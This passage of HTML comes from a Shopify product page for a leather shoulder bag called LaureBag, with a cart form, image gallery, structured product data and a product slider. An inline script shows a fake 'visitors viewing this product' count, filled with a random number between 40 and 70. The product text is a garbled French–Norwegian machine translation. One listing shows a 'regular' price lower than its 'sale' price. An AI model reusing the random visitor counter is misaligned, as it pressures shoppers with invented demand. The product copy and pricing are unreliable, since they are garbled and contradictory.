          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24796481257852__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="41044681883805"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--24796481257852__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <span>Legg i handlekurv
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button></div><input type="hidden" name="product-id" value="7022080229533" /><input type="hidden" name="section-id" value="template--24796481257852__main" /></form></product-form><link href="//beryleo.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=34645222959864780961744866186" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41044681883805"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kunne ikke laste inn tilgjengelighet for henting</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Forfriske
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//beryleo.com/cdn/shop/t/21/assets/pickup-availability.js?v=66138958121968076331744866187" defer="defer"></script></div>
<div class="main-gurentee-text">
    <img src="https://cdn.shopify.com/s/files/1/0656/0992/4856/files/eyeslittle2.svg?v=1663074357" alt="Bekijkers">
    <span class="getviditors"> </span>&nbsp;besøkende ser dette produktet
</div>
<style>
.main-gurentee-text {
    font-size: 17px;
    display: flex;
    align-items: center;
    position: relative;
    /* top: -15px; */
    margin: 5px !important;
}

    .main-gurentee-text img {
        width: 15px;
        margin-right: 5px;
        display: block;
        margin-top: -8px;
    }
span.getviditors {
    font-weight: bold;
}

</style>
<script>
    function generateRandomNumber() {
        var randomNumber = Math.floor(Math.random() * (70 - 40 + 1)) + 40;
        console.log(randomNumber);
        document.querySelector('.getviditors').innerHTML = randomNumber;
        setTimeout(generateRandomNumber, 4500);
    }

    // Call the function to start generating random numbers
    generateRandomNumber();

</script>
<div class="custom-container">
        <div class="box">
          <div class="image">
            <img src="https://cdn.shopify.com/s/files/1/0786/9274/5551/files/Ontwerp_zonder_titel_353.png?v=1705361330">
          </div>
          <div class="detail">
            <ul>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
            </ul>
            <p>“ Som en lojal kunde kan jeg bare anbefale denne butikken. Jeg har alltid vært imponert over det store utvalget, den høye kvaliteten på produktene, den utmerkede kundeservicen og den raske leveringen. Jeg kommer definitivt til å fortsette å handle der. “</p>
            <h4> <img src="https://cdn.shopify.com/s/files/1/0443/4463/9641/files/Screenshot_from_2023-10-16_22-02-08.png?v=1697475772"> Sanne K.</h4>
          </div>
        </div>
      </div>
<style>
.custom-container {
    max-width: 700px;
    margin: 20px auto;
}
.custom-container .box {
    display: flex;
    align-items: center;
    gap: 20px;
    border: solid 1px #ccc;
    border-radius: 10px;
}
.custom-container .box .image {
    width: 130px;
}
.custom-container .box .image img {
    height: 100px;
    width: 130px;
    object-fit: contain;
    border-radius: 100%;
}
.custom-container .box .detail {
    width: calc(100% - 150px);
    text-align: left;
}
.custom-container .box .detail ul {
    margin: 0;
    padding: 0;
}
.custom-container .box .detail ul li {
    list-style: none;
    display: inline-block;
}
.custom-container .box .detail ul li img {
    height: 15px;
    object-fit: contain;
}
.custom-container .box .detail p {
    font-size: 20px;
    line-height: 100%;
    margin: 0 0 20px;
}
.custom-container .box .detail h4 {
    font-style: italic;
}
.custom-container .box .detail h4 img {
    height: 15px;
}

</style>
<div class="product__description rte quick-add-hidden" >
                  <meta charset="utf-8">

<h2> <strong><img alt="LaureBag - Sac en cuir véritable" src="https://www.beryleo.com/cdn/shop/files/BERYLEO_TRUST_480x480.jpg" style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/BERYLEO_TRUST_480x480.jpg?v=1644790752" data-files="BERYLEO_TRUST.jpg"></strong>
</h2>

<p style="text-align: left;" data-mce-style="text-align: left;"> <span><strong><img height="155" width="555" src="https://www.beryleo.com/cdn/shop/files/CODE_PROMO_PATIENCE_480x480.jpg" alt="LaureBag - Sac en cuir véritable" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/CODE_PROMO_PATIENCE_480x480.jpg?v=1642867883" data-files="CODE_PROMO_PATIENCE.jpg"></strong></span></p>

<ul></ul>

<h2 style="text-align: center;" data-mce-style="text-align: center;"><img height="25" width="429" src="https://www.beryleo.com/cdn/shop/files/trait_480x480.png" alt="LaureBag - Sac en cuir véritable" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/trait_480x480.png?v=1638466302" data-files="trait.png"></h2>

<h3 style="text-align: center;"> <span style="font-size: 29.4px;">LaureBag, en håndverkstjeneste</span>
</h3>

<div>

 <p style="text-align: left;" data-mce-style="text-align: left;">Le LaureBag allie qualité, elégance og holdbarhet. Den unike designen og den originale ideen for å finne en type anledning, en viktig del av eleganse i en stil.</p>


</div>

<p> <span>Notre sac est fait à la main en <strong>cuir de vachette pleine fleur</strong> , qui est considéré comme le <strong>cuir de la plus haute qualité au monde et qui durera des décennies</strong> . Ce sac à bandoulière en cuir est doté d'attaches résistantes en laiton, de coutures solides, et évidement de notre <strong>cuir de qualité</strong> .</span> </p>

<p style="margin: 0cm; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px;" data-mce-style="margin: 0cm; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px;"><img alt="LaureBag - Sac en cuir véritable" src="https://www.beryleo.com/cdn/shop/files/pndme-petit-sac-a-main-en-cuir-veritable_description-1_3fbddfe6-82a0-48a0-bbe1-93612a666ccf_480x480.jpg" style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/pndme-petit-sac-a-main-en-cuir-veritable_description-1_3fbddfe6-82a0-48a0-bbe1-93612a666ccf_480x480.jpg?v=1645358809" data-files="pndme-petit-sac-a-main-en-cuir-veritable_description-1_3fbddfe6-82a0-48a0-bbe1-93612a666ccf.jpg"></p>

<p style="margin: 0cm; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px;" data-mce-style="margin: 0cm; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px;"></p>

<p> <em><img alt="LaureBag - Sac en cuir véritable" src="https://www.beryleo.com/cdn/shop/files/pndme-petit-sac-a-main-en-cuir-veritable_description-3_b519bcbb-8002-4cb8-bd57-407bddb1122c_480x480.webp" width="477" height="713" style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/pndme-petit-sac-a-main-en-cuir-veritable_description-3_b519bcbb-8002-4cb8-bd57-407bddb1122c_480x480.jpg?v=1645358814" data-files="pndme-petit-sac-a-main-en-cuir-veritable_description-3_b519bcbb-8002-4cb8-bd57-407bddb1122c.jpg"></em></p>

<p> <em><img alt="LaureBag - Sac en cuir véritable" src="https://www.beryleo.com/cdn/shop/files/pndme-petit-sac-a-main-en-cuir-veritable_description-4_774dbbd3-a0be-45d8-8425-c46a97a8d70a_480x480.jpg" style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0496/0160/9885/files/pndme-petit-sac-a-main-en-cuir-veritable_description-4_774dbbd3-a0be-45d8-8425-c46a97a8d70a_480x480.jpg?v=1645358824" data-files="pndme-petit-sac-a-main-en-cuir-veritable_description-4_774dbbd3-a0be-45d8-8425-c46a97a8d70a.jpg"></em></p>

<p> <strong>KARAKTERISTIKK</strong></p>

<div class="description__desc">

<p> ▪️ Sac besace en cuir de vachette<br> ▪️ Une anse en cuir ajustable et amovible pour porté croisé<br> ▪️ Fermeture à rabat et bouton pression<br> ▪️ En l'intérieur, poches tallerkener og poche zippée</p>

<p> <strong>Komposisjon</strong><span> </span>: <span>Cuir de vachette. Dobbel: polyester</span></p>

<p> <strong>Bakside</strong> <span>: 26</span> <span mce-data-marked="1">x 18 x 12 cm</span><span> </span></p>


</div>

 <p><span class="a-list-item"><strong>GARANTI</strong> :</span> <span class="a-list-item">Du er engasjert til å levere et premiumprodukt ! Vous êtes<span> </span><strong>satisfait ou intégralement remboursé.</strong></span><br></p>

<p class="gt-block"> <span class="a-list-item">Si pour une raison quelconque le produit ne vous convient pas ou que avez besoin d'assistance, <span id="p122">envoyez-nous vite un message à notre support.</span> <span id="p123">Alban, Miranda eller Mathieu se feront un plaisir de vous expliquer <strong>tout ce que vous devez savoir</strong> .</span><span id="p124"> </span></span></p>
                </div><a href="/products/laurebag-sac-en-cuir-veritable" class="link product__view-details animate-arrow">
          Se alle detaljer
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24796481257852__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24796481257852__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Lukke"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&width=550 550w,//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&width=1445"
    alt="LaureBag - Sac en cuir véritable - Beryleo"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29947626422494"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&width=550 550w,//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&width=1445"
    alt="LaureBag - Sac en cuir véritable - Beryleo"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29947626586334"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&width=550 550w,//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&width=1445"
    alt="LaureBag - Sac en cuir véritable - Beryleo"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29947626684638"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&width=550 550w,//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&width=1445"
    alt="LaureBag - Sac en cuir véritable - Beryleo"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29947626750174"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&width=550 550w,//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&width=1445"
    alt="LaureBag - Sac en cuir véritable - Beryleo"
    loading="lazy"
    width="1100"
    height="1120"
    data-media-id="29947626914014"
  ></div>
  </div>
</product-modal>


  
<script src="//beryleo.com/cdn/shop/t/21/assets/product-modal.js?v=116616134454508949461744866187" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/media-gallery.js?v=96661908581229995091744866187" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24796481257852__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantPicker = document.querySelector('variant-selects[data-section="template--24796481257852__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24796481257852__main'
      ).textContent;
      variantPicker.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24796481257852__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "LaureBag - Sac en cuir véritable",
      "url": "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable",
      "image": [
          "https:\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388\u0026width=1920"
        ],
      "description": "\n\n \n\n\n \n\n\n\n\n\n LaureBag, en håndverkstjeneste\n\n\n\n\n Le LaureBag allie qualité, elégance og holdbarhet. Den unike designen og den originale ideen for å finne en type anledning, en viktig del av eleganse i en stil.\n\n\n\n\n Notre sac est fait à la main en cuir de vachette pleine fleur , qui est considéré comme le cuir de la plus haute qualité au monde et qui durera des décennies . Ce sac à bandoulière en cuir est doté d'attaches résistantes en laiton, de coutures solides, et évidement de notre cuir de qualité . \n\n\n\n\n\n \n\n \n\n KARAKTERISTIKK\n\n\n\n ▪️ Sac besace en cuir de vachette ▪️ Une anse en cuir ajustable et amovible pour porté croisé ▪️ Fermeture à rabat et bouton pression ▪️ En l'intérieur, poches tallerkener og poche zippée\n\n Komposisjon : Cuir de vachette. Dobbel: polyester\n\n Bakside : 26 x 18 x 12 cm \n\n\n\n\n GARANTI : Du er engasjert til å levere et premiumprodukt ! Vous êtes satisfait ou intégralement remboursé.\n\n Si pour une raison quelconque le produit ne vous convient pas ou que avez besoin d'assistance, envoyez-nous vite un message à notre support. Alban, Miranda eller Mathieu se feront un plaisir de vous expliquer tout ce que vous devez savoir . ",
      
      "brand": {
        "@type": "Brand",
        "name": "Beryleo"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 890.97,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable?variant=41044681883805"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 890.97,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable?variant=41044681916573"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 890.97,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable?variant=41044681949341"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 890.97,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable?variant=41044681982109"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 890.97,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/laurebag-sac-en-cuir-veritable?variant=41044682014877"
          }
]
    }
  </script>
  </div>
</section>


</section><section id="shopify-section-template--24796481257852__featured_collection_LKQFAY" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-card.css?v=170127402091165654191744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" rel="stylesheet" type="text/css" media="all" />

<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/template-collection.css?v=58558206033505836701744866187" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24796481257852__featured_collection_LKQFAY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__featured_collection_LKQFAY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-scheme-1 isolate gradient">
  <div class="collection section-template--24796481257852__featured_collection_LKQFAY-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title inline-richtext h1 scroll-trigger animate--slide-in">
          Utvalgte produkter
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop scroll-trigger animate--slide-in">
      <ul
        id="Slider-template--24796481257852__featured_collection_LKQFAY"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Skyveknapp"
      ><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-1"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=165 165w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=360 360w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=533 533w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=720 720w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=940 940w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=1066 1066w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572 1080w
                "
                src="//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Armancio - Sac à bandoulière En cuir véritable Collection 2025"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/armancio"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14984184988028"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14984184988028 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14984184988028"
              >
                Armancio - Sac à bandoulière En cuir véritable Collection 2025
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14984184988028"
            
          >
            <a
              href="/products/armancio"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14984184988028"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14984184988028 Badge-template--24796481257852__featured_collection_LKQFAY-14984184988028"
            >
              Armancio - Sac à bandoulière En cuir véritable Collection 2025
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          490,95 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              114,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        490,95 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-2"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=165 165w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=360 360w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=533 533w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=720 720w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=940 940w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962 1000w
                "
                src="//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stem"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14970002211196"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14970002211196 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
              >
                Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14970002211196"
            
          >
            <a
              href="/products/stem"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14970002211196"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14970002211196 Badge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
            >
              Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          Fra 59,79 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              116,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        Fra 59,79 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
